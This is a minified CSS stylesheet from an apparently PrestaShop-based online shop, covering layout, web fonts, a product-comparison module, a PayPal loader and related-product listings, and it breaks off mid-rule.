.breadcrumb li:last-child{content:"/";color:#7a7a7a;margin:0}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb li a{color:#232323}#main .page-content,#main .page-header{margin-bottom:1.563rem}#main .page-content h6{margin-bottom:1.125rem}#main .page-content #notifications{margin-left:-15px;margin-right:-15px}#main .page-footer{margin-bottom:1.563rem}#notifications ul{margin-bottom:0}#footer{padding-top:2.5rem}@media (max-width:1199px){#header .header-nav{max-height:inherit}#header .header-nav .search-widget{float:none;width:15.63rem}}@media (max-width:991px){.container{max-width:100%}#header .logo{width:auto}#header .header-top .search-widget{min-width:inherit}#products .product-miniature,.featured-products .product-miniature{margin:0 auto}.sub-menu{left:0;min-width:100%}#blockcart-modal .product-image{width:100%;display:block;max-width:15.63rem;margin:0 auto .9375rem}#blockcart-modal .cart-content{padding-left:0}#blockcart-modal .product-name,#product-availability{margin-top:.625rem}#search_filters .facet .facet-label{text-align:left}.block-category .category-cover{position:relative;text-align:center}.block-category{padding-bottom:0}}@media (max-width:767px){#wrapper{box-shadow:none}#checkout-cart-summary{float:none;width:100%;margin-top:1rem}#header{background:#f1f1f1}#header .header-nav{background:#fff;margin-bottom:.625rem;color:#232323}#header .header-nav .top-logo{padding-top:11px}#header .header-nav .top-logo a img{max-height:50px;max-width:100%}#header .header-nav .right-nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#header .header-nav .user-info{text-align:left;margin-left:0}#header .header-nav .user-info .logged{color:#2fb5d2}#header .header-nav .blockcart{margin-left:0;background:inherit}#header .header-nav .blockcart.active{margin-left:.5rem}#header .header-nav .blockcart.inactive .cart-products-count{display:none}#header .header-top{background:#f1f1f1;padding-bottom:0}#header .header-top a[data-depth="0"]{color:#232323}#header .header-top .search-widget{width:100%}#header.is-open,#header.is-open .header-top{background-color:#fff}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}#products .product-miniature,.featured-products .product-miniature{margin:0 auto}.block-contact{padding-left:.9375rem;border:none}.dropdown-item,.menu{padding-left:0}#footer{padding-top:.5rem}}@media (max-width:575px){#content-wrapper,#left-column{padding-left:0!important;padding-right:0!important}}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.blockreassurance{padding-top:10px;text-align:center;width:100%}.blockreassurance .reass-item{display:inline-block;text-align:center;vertical-align:top}.blockreassurance .block-title{font-weight:700}.blockreassurance .block-icon,.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:70px}@media (max-width:575px){.blockreassurance{text-align:left}.blockreassurance .block-icon{display:inline-block;height:35px;float:left;margin:10px;width:35px}.blockreassurance .block-icon img,.blockreassurance .block-icon svg{height:35px;width:35px}.blockreassurance .block-title{display:inline-block;height:35px;max-width:calc(100% - 55px);padding-top:10px}}.blockreassurance_product{margin-top:25px}.blockreassurance_product .item-product{display:inline-block;height:35px;float:left;margin-right:5px;padding-top:5px;width:35px}.blockreassurance_product .item-product img,.blockreassurance_product .item-product svg{height:35px;width:35px}.blockreassurance_product p.block-title{line-height:40px}body#checkout .container-blockreassurance{min-height:auto}@font-face{font-family:'Hind';font-style:normal;font-weight:400;src:local('Hind Regular'),local('Hind-Regular'),url(https://fonts.gstatic.com/s/hind/v8/5aU69_a8oxmIdGh4BCOz.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF6,U+1CF8-1CF9,U+200C-200D,U+20A8,U+20B9,U+25CC,U+A830-A839,U+A8E0-A8FB}@font-face{font-family:'Hind';font-style:normal;font-weight:400;src:local('Hind Regular'),local('Hind-Regular'),url(https://fonts.gstatic.com/s/hind/v8/5aU69_a8oxmIdGd4BCOz.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Hind';font-style:normal;font-weight:400;src:local('Hind Regular'),local('Hind-Regular'),url(https://fonts.gstatic.com/s/hind/v8/5aU69_a8oxmIdGl4BA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Maven Pro';font-style:normal;font-weight:400;src:local('Maven Pro Regular'),local('MavenPro-Regular'),url(https://fonts.gstatic.com/s/mavenpro/v11/7Au9p_AqnyWWAxW2Wk3GwmQIAFg.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Maven Pro';font-style:normal;font-weight:400;src:local('Maven Pro Regular'),local('MavenPro-Regular'),url(https://fonts.gstatic.com/s/mavenpro/v11/7Au9p_AqnyWWAxW2Wk3Gw2QIAFg.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Maven Pro';font-style:normal;font-weight:400;src:local('Maven Pro Regular'),local('MavenPro-Regular'),url(https://fonts.gstatic.com/s/mavenpro/v11/7Au9p_AqnyWWAxW2Wk3GzWQI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFoWaCi_.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFMWaCi_.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFsWaCi_.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFQWaCi_.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFgWaCi_.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFkWaCi_.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Noto Serif';font-style:normal;font-weight:400;src:local('Noto Serif'),local('NotoSerif'),url(https://fonts.gstatic.com/s/notoserif/v6/ga6Iaw1J5X9T9RW6j9bNfFcWaA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Bitter';font-style:normal;font-weight:400;src:local('Bitter Regular'),local('Bitter-Regular'),url(https://fonts.gstatic.com/s/bitter/v12/rax8HiqOu8IVPmn7cYxpPDk.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Bitter';font-style:normal;font-weight:400;src:local('Bitter Regular'),local('Bitter-Regular'),url(https://fonts.gstatic.com/s/bitter/v12/rax8HiqOu8IVPmn7f4xp.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.ps-socialfollow-discord{background-image:url([data-uri]);background-position:50%;background-size:2rem auto}/**
 * NOTICE OF LICENSE
 *
 * ---------------------------------------------------
 *
 *  @author    : CD Presta <cdpresta@gmail.com>
 *  @copyright : 2016-2020
 *  @license   : Commercial License
 *  @version   : 2.3.13
 * ---------------------------------------------------
 */
 .cdpcp-slideout__buttons:after,.cdpcp-slideout__buttons:before{content:" ";display:table}.cdpcp-slideout__buttons:after{clear:both}[class*=" cdpcp-icon-"],[class^=cdpcp-icon-]{display:inline-block;fill:currentColor;height:1em;stroke:currentColor;stroke-width:0;width:1em}.btn [class*=" cdpcp-icon-"],.btn [class^=cdpcp-icon-]{margin-right:.2em;margin-top:-.2em;vertical-align:middle}#cdpcp-fake-miniatures,.cdpcp{display:none}.cdpcp{bottom:0;direction:ltr!important;height:81px;max-width:100%;position:fixed;right:0;width:auto;z-index:9996}.cdpcp *{box-sizing:border-box}.cdpcp .cdpcp-menu-number{display:none}.cdpcp__menu{border-left:1px solid transparent;border-top:1px solid transparent;float:left;height:100%;position:relative;transition:border-radius .3s;width:46px}.cdpcp-menu__button{cursor:pointer;display:inline-block;height:100%;position:relative;width:100%}.cdpcp-menu__button:hover{opacity:.8}.cdpcp-menu__button:active{opacity:.6}.cdpcp-menu-icon,.cdpcp-menu-number{font-family:Arial,sans-serif;font-size:40px;height:38px;left:50%;line-height:1;margin:-19px 0 0 -10px;position:absolute;top:50%;transition:opacity .3s;width:20px}.cdpcp--collapsed .cdpcp-menu-number{display:block}.cdpcp--collapsed .cdpcp-menu-icon{display:none}.cdpcp--collapsed .cdpcp__menu{border-top-left-radius:4px}.cdpcp--collapsed .cdpcp__items-wrapper{display:none}.cdpcp__backdrop{background:rgba(0,0,0,.6);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:9997}.cdpcp__items-wrapper{border-left:1px solid transparent;border-top-left-radius:4px;border-top:1px solid transparent;float:left;padding:10px 7.5px 10px 15px;vertical-align:top;white-space:nowrap;width:calc(100% - 46px)}.cdpcp__items{overflow-x:auto;overflow-y:hidden}@media (min-width:480px){.cdpcp__items{width:100%}}.cdpcp__item{display:inline-block;height:60px;margin-right:7.5px;vertical-align:middle;width:60px}.cdpcp__slideout{border-top:1px solid transparent;bottom:0;display:none;left:0;padding:15px;position:fixed;right:0;z-index:9998}.cdpcp__item--active .cdpcp__slideout,.cdpcp__menu--active .cdpcp__slideout{display:block}.cdpcp-slideout__close{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:transparent;border:0;box-shadow:none;cursor:pointer;display:block;font:normal 28px/21px Arial,Baskerville,monospace;overflow:visible;outline:none;padding:10px;position:absolute;right:0;text-align:center;text-decoration:none;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.cdpcp-slideout__inner{margin:0 auto;max-width:470px;width:100%}.cdpcp-slideout__title{clear:both;display:block;font-size:24px;font-weight:600;line-height:1;margin-bottom:7.5px;padding-bottom:7.5px;text-align:center;white-space:normal}@media (min-width:480px){.cdpcp-slideout__title{font-size:36px}}.cdpcp-compare-now{margin-bottom:20px}.cdpcp-slideout__button{border:1px solid transparent;border-radius:4px;cursor:pointer;display:block;font-weight:600;padding:15px;text-decoration:none;text-align:center;transition:opacity .3s;white-space:normal;width:100%}.cdpcp-slideout__button:active,.cdpcp-slideout__button:focus,.cdpcp-slideout__button:hover{text-decoration:none!important}.cdpcp-slideout__button:active,.cdpcp-slideout__button:focus{outline:0;text-decoration:none}.cdpcp-slideout__button:hover{opacity:.8}.cdpcp-slideout__button:focus{opacity:.7}.cdpcp-slideout__button:active{opacity:.6}.cdpcp-slideout__button+.cdpcp-slideout__button{margin-top:7.5px}.cdpcp-item__image,.cdpcp-slideout__image{border-radius:4px;overflow:hidden}.cdpcp-slideout__image{display:block;margin:0 auto 15px}.cdpcp-item__image{cursor:pointer;float:right;max-width:100%}.cdpcp-item__image:hover{opacity:.7}.cdpcp-compare{padding:13px 19px 0}.cdpcp-compare__button{font-weight:600;color:#777676;cursor:pointer}.cdpcp-compare__button:hover{color:#000}.cdpcp-compare__button:before{content:"\f067";display:inline-block;font-family:FontAwesome;margin-right:3px}.cdpcp-compare__button.checked:before{content:"\f068"}.cdpcp-compare-now{margin:1rem 0}.cdpcp-compare-btn{margin:0 auto!important;max-width:300px;position:relative;width:100%;z-index:1}.cdpcp-compare-btn--above-list{margin-bottom:.5rem!important}.cdpcp-compare-btn--below-list{margin-bottom:1.5rem!important}.product-information .cdpcp-compare-btn{display:block;float:none;margin:1.5rem 0 .5rem!important;width:auto}.cdpcp-compare-btn--add .cdpcp-compare-btn__icon--add,.cdpcp-compare-btn--add .cdpcp-compare-btn__text--add,.cdpcp-compare-btn--loading .cdpcp-compare-btn__icon--loading,.cdpcp-compare-btn--remove .cdpcp-compare-btn__icon--remove,.cdpcp-compare-btn--remove .cdpcp-compare-btn__text--remove{display:inline-block}.cdpcp-compare-btn--loading .cdpcp-compare-btn__icon--add,.cdpcp-compare-btn--loading .cdpcp-compare-btn__icon--remove,.cdpcp-compare-btn__icon,.cdpcp-compare-btn__text{display:none}.cdpcp-compare-btn--loading .cdpcp-compare-btn__icon{-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.cdpcp-compare-modal__dialog{max-width:95%;width:1200px}.cdpcp-compare-modal__dialog .modal-body{padding:25px}.cdpcp-highlight-btn.active .highlight-btn__icon--inactive,.cdpcp-highlight-btn .highlight-btn__icon--active{display:none}.cdpcp-highlight-btn.active .highlight-btn__icon--active{display:inline-block}.cdpcp-table-card{margin-top:2rem}@media only print{.cdpcp-saved-comparison-msg{display:none}}.cdpcp-table-wrapper{-webkit-overflow-scrolling:touch;padding:1px;transform:translateZ(0)}@media only print{.cdpcp-table-wrapper{overflow:hidden!important}}.cdpcp-table-actions{float:right;margin-bottom:10px}@media only print{.cdpcp-table-actions{display:none!important}}.cdpcp-table-actions__btn{font-size:.9rem;padding:.25rem .5rem}.cdpcp-table-actions__btn+.cdpcp-table-actions__btn{margin-left:5px}.cdpcp-table{page-break-inside:auto;table-layout:fixed}.cdpcp-table thead{display:table-header-group}.cdpcp-table__feature-cell--name,.cdpcp-table__header-cell--empty{overflow:hidden;text-overflow:ellipsis;width:10rem}@media (max-width:767px){.cdpcp-table__feature-cell--name,.cdpcp-table__header-cell--empty{display:none!important}}.cdpcp-table__header-cell--product{text-align:center;width:200px}@media only print{.cdpcp-table__header-cell--product{width:auto}}.cdpcp-table__cell--current-product{background:rgba(255,235,59,.05)}.cdpcp-table__header-cell.cdpcp-table__header-cell--product{vertical-align:top}.cdpcp-table__product-inner{position:relative}.cdpcp-table__cell-mobile-header{font-weight:700;display:block}@media (min-width:768px){.cdpcp-table__cell-mobile-header{display:none}}.cdpcp-table__delete{position:absolute;right:0;top:0;z-index:1}@media only print{.cdpcp-table__delete{display:none}}.cdpcp-table__product-link{display:block}.cdpcp-table__product-link:hover{opacity:.8}.cdpcp-table__product-link:active{opacity:.6}.cdpcp-table__img{border-radius:4px;max-width:100%}.cdpcp-table__add-cart,.cdpcp-table__desc,.cdpcp-table__name,.cdpcp-table__quickview{margin:.5rem 0 0}.cdpcp-table__add-cart{margin-left:auto;margin-right:auto}.cdpcp-table__add-cart,.cdpcp-table__variants .variant-links>*{display:inline-block}@media only print{.cdpcp-table__add-cart,.cdpcp-table__quickview,.cdpcp-table__variants{display:none!important}}.cdpcp-table__name{text-align:center}.cdpcp-table__desc>:last-child{margin-bottom:0}.cdpcp-table__feature-row{outline:1px solid transparent;page-break-inside:avoid;page-break-after:auto;transition:outline .3s}.cdpcp-table__feature-cell{text-align:center}.cdpcp-table__feature-cell--name{text-align:left}.cdpcp-table__prices>*{display:inline-block}.cdpcp-table .discount-percentage{background:#f39d72;box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);color:#fff;font-size:1rem;font-weight:600;margin:0 .4375rem;min-height:1.875rem;min-width:3.125rem;padding:.3125rem .4375rem;text-transform:uppercase;z-index:2}.cdpcp-table .regular-price{color:#acaaa6;font-size:.875rem;text-decoration:line-through}.cdpcp-cart-modal .modal-dialog{margin:0 auto;max-width:100%;width:22rem}@-webkit-keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}.paypal-loader{border:16px solid #f3f3f3;border-top:16px solid #3498db;border-radius:50%;width:25px;height:25px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.paypal-loader-container{position:absolute;top:0;left:0;right:0;height:100%;background:#fff}.pp__flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.pp__align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.pp__justify-content-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.pp__hidden{display:none}.pp__d-table-cell{display:table-cell}.pp__position-relative{position:relative}.pp__position-absolute{position:relative}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex-item-1{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.pp__flex-item-2{-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}.pp__flex-item-3{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.pp__flex-item-4{-webkit-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4}.pp__flex-item-5{-webkit-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5}.pp-info .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:14px}.pp-info .item .header{font-weight:700}.pp-info .item .desc{text-align:center;line-height:1.3;width:100%}@media only screen and (min-width:992px){body.pp-popover .popover{max-width:500px}}@media only screen and (max-width:991px){.popover.bs-tether-element-attached-top{left:-95px!important;width:276px;top:13px!important}.popover.bs-tether-element-attached-top::before,.popover.bs-tether-element-attached-top::after{left:85%}}.lineven-relatedproducts .rlp-shopping-cart .header-hr{margin-bottom:10px}.lineven-relatedproducts .list-a{margin-top:10px}.lineven-relatedproducts .list-a .clear{clear:both}.lineven-relatedproducts .list-a ul.rlp-products{clear:both;list-style-type:none}.lineven-relatedproducts .list-a ul.rlp-products{position:relative}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product{padding:0 15px;font-weight:700;line-height:18px;text-transform:uppercase;margin-top:6px!important;margin-bottom:14px!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .product-image{position:relative;float:left;margin-right:5px}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product img{margin:0 6px;border:1px solid #D0D1D5;width:inherit!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description{float:left}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-name{font-size:1em!important;font-weight:700}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-name a{color:#595A5E;text-decoration:none;font-size:1em!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-name a:hover{text-decoration:underline}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-description{position:relative!important;height:inherit!important;width:inherit!important;background:none!important;font-size:.9em;font-weight:400;text-transform:none;margin-top:3px}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-description a{text-decoration:none;color:inherit!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-description a:hover{text-decoration:underline}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-options{font-size:.7em;font-weight:700;font-style:italic;margin-bottom:3px}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description .product-attribute-designation{font-size:.7em;font-weight:700}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .product-price{font-size:1em;margin-top:3px}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .product-price .old-price{font-size:0.9em!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .product-price .price-percent-reduction{font-size:1em!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .buttons{float:right}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .buttons .detail-button{text-transform:none!important}@media only screen and (max-width:640px){.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product{text-align:center!important}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .container-description{float:none!important;margin-top:17px}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .product-image{float:none!important;display:inline-block}.lineven-relatedproducts .list-a ul.rlp-products li.rlp-product .buttons{float:none!important;margin-top:12px}}.lineven-relatedproducts .list-a .reviews{text-align:left!important;margin-top:5px;margin-bottom:5px;min-width:250px}.lineven-relatedproducts .list-a .reviews .partner_average_star{float:left;margin-right:8px}.lineven-relatedproducts .list-a .reviews .partner_details{font-size:11px;font-weight:400;padding-top:2px}.lineven-relatedproducts .list-a .hook-reviews{display:inline-block;text-align:center}.lineven-relatedproducts .list-a .hook-reviews .product-list-reviews{position:relative!important;top:auto!important;margin-top:5px;background:none!important}.lineven-relatedproducts .thumbnails{margin-top:10px}.lineven-relatedproducts .thumbnails .clear{clear:both}.lineven-relatedproducts .thumbnails ul.rlp-products{clear:both;list-style-type:none;padding:0 15px}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product{float:left;padding:3px;text-align:center;font-weight:700;line-height:18px;text-transform:uppercase;margin:0!important;margin-bottom:12px!important}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-image{position:relative}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product img{margin:0 6px;border:1px solid #D0D1D5;width:inherit!important;display:inline-block!important}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description{display:inline-block;text-align:center;margin-left:4px}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description .product-name{font-size:1em!important;display:inline-block;font-weight:700;text-align:center;margin-top:4px}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description .product-name a{color:#595A5E;text-decoration:none;font-size:1em!important}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description .product-name a:hover{text-decoration:underline}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-description{position:relative!important;height:inherit!important;width:inherit!important;background:none!important;font-size:.8em;margin-top:3px;font-weight:400;text-transform:none;text-align:center}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description .product-description a{text-decoration:none;color:inherit!important}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description .product-description a:hover{text-decoration:none}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .container-description .product-attribute-designation{font-size:.6em;font-weight:700;margin-top:2px;margin-bottom:3px}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-options{height:20px;font-size:10px;text-transform:none;font-weight:700;font-style:italic}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-price{display:block!important;text-align:center;font-size:1em;margin-top:8px;vertical-align:middle}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-price .old-price{font-size:0.9em!important}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-price .price-percent-reduction{font-size:1em!important}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .product-price .current-price{font-size:1.1em!important;display:block}.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product .buttons{display:inline-block;margin-top:4px;text-align:center}.lineven-relatedproducts .thumbnails .reviews{text-align:center}.lineven-relatedproducts .thumbnails .reviews .partner_average_star{display:inline-block}.lineven-relatedproducts .thumbnails .reviews .partner_details{clear:both;display:block;font-size:.8em;font-weight:400}.lineven-relatedproducts .thumbnails .hook-reviews{display:block;text-align:center;clear:both;height:18px}.lineven-relatedproducts .thumbnails .hook-reviews .product-list-reviews{position:relative!important;top:-8px!important;background:none!important}@media only screen and (max-width:640px){.lineven-relatedproducts .thumbnails ul.rlp-products li.rlp-product{float:none!important}}.lineven-relatedproducts .theme{margin-top:10px}.lineven-relatedproducts .theme .clear{clear:both}.lineven-relatedproducts .discount-percentage{top:10px}.rlp-home .header-hr{margin-top:0px!important}.rlp-product-footer{margin-top:10px}.rlp-product-footer .header-hr,.rlp-shoppingcart-footer .header-hr{margin-top:0px!important}.rlp-product-quickview h2{text-align:left}.rlp-ajaxcart{padding-left:8px;padding-right:8px}.rlp-ajaxcart .thumbnails ul.rlp-products li.rlp-product .product-image{max-width:none!important}.rlp-ajaxcart .thumbnails ul.rlp-products li.rlp-product img{width:auto!important}.rlp-ajaxcart h2{text-align:left}.rlp-home .products-section-title{text-align:center;margin-bottom:1.5rem}.rlp-busyload-container,.rlp-busyload-container-item{align-items:initial!important}.rlp-busyload-spinner{margin-top:50px!important}.lineven-relatedproducts .rlp-column{box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);margin-bottom:1.5625rem;background:#fff;padding:1.5625rem 1.25rem}.lineven-relatedproducts .rlp-column ul.rlp-products{margin-left:0px!important;padding-left:0px!important}.lineven-relatedproducts .rlp-column ul.rlp-products li.rlp-product{margin-left:0px!important;padding-left:0px!important;margin-bottom:8px!important}.lineven-relatedproducts .rlp-column .products-block-image{position:relative;float:left;margin-right:8px}.lineven-relatedproducts .rlp-column .product-attribute-designation{display:none}.lineven-relatedproducts .rlp-column .product-options{display:none}.lineven-relatedproducts .rlp-column .product-name{font-size:0.8em!important}.lineven-relatedproducts .rlp-column .product-name a{color:inherit;text-decoration:none;font-size:1em!important}.lineven-relatedproducts .rlp-column .product-description{display:none}.lineven-relatedproducts .rlp-column .product-price{font-size:1em;margin-top:3px}.lineven-relatedproducts .rlp-column .product-price .old-price{font-size:0.9em!important}.lineven-relatedproducts .rlp-column .product-price .price-percent-reduction{font-size:1em!important}.lineven-relatedproducts .rlp-column .reviews{text-align:left!important;margin-bottom:8px;min-width:250px}.lineven-relatedproducts .rlp-column .reviews .partner_average_star{float:left;margin-right:8px}.lineven-relatedproducts .rlp-column .reviews .partner_details{display:none}.lineven-relatedproducts .rlp-column .hook-reviews{display:inline-block;text-align:center}.lineven-relatedproducts .rlp-column .hook-reviews .product-list-reviews{position:relative!important;top:auto!important;margin-top:5px;background:none!important}.spinner-cube-grid{width:40px;height:40px}.spinner-cube-grid .sk-cube{width:33%;height:33%;background-color:#333;float:left;-webkit-animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out;animation:sk-cubeGridScaleDelay 1.3s infinite ease-in-out}.spinner-cube-grid .sk-cube1{-webkit-animation-delay:.2s;animation-delay:.2s}.spinner-cube-grid .sk-cube2{-webkit-animation-delay:.3s;animation-delay:.3s}.spinner-cube-grid .sk-cube3{-webkit-animation-delay:.4s;animation-delay:.4s}.spinner-cube-grid .sk-cube4{-webkit-animation-delay:.1s;animation-delay:.1s}.spinner-cube-grid .sk-cube5{-webkit-animation-delay:.2s;animation-delay:.2s}.spinner-cube-grid .sk-cube6{-webkit-animation-delay:.3s;animation-delay:.3s}.spinner-cube-grid .sk-cube7{-webkit-animation-delay:0s;animation-delay:0s}.spinner-cube-grid .sk-cube8{-webkit-animation-delay:.1s;animation-delay:.1s}.spinner-cube-grid .sk-cube9{-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes sk-cubeGridScaleDelay{0%,70%,to{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes sk-cubeGridScaleDelay{0%,70%,to{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}.spinner-circle-line{margin:10px auto 0;width:70px;text-align:center}.spinner-circle-line>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:sk-bouncedelay 1.4s infinite ease-in-out both;animation:sk-bouncedelay 1.4s infinite ease-in-out 